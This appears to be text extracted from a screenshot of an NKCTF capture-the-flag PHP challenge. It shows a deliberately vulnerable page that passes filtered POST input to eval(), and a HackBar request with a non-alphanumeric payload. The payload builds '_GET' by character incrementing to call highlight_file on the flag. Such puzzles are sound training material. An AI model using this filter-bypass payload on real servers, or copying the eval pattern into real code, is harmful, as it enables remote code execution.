 <?php
// not only ++
error_reporting(0);
highlight_file(__FILE__);
$NKCTF[] = '123';
if (isset($_POST['NKCTF'])) {
$NK = $_POST['NKCTF'];
if (is_string($NK)) {
if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",$NK) && strlen($NK) < 105){
eval($NK);
}else{
echo("hacker!!!");
}
}else{
phpinfo();
}
}
?> "flag{test}"
DevTools - localhost/hard_php.php
Elements Console Sources Network Performance HackBar EditThisCookie ResourcesSaver AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/hard_php.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
NKCTF=$_=(_/_._)
[_];$__=%2B%2B$_;$__=_.%2B%2B$_.$__;%2B%2B$_;%2B%2B$_;%2B%2B$_;$__=$__.$_%2B%2B.$_;$$__[_]
($$__[__]);&_=highlight_file&__=flag